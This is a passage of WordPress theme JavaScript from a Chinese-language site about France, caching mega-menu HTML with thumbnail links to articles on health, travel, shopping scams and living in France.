                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 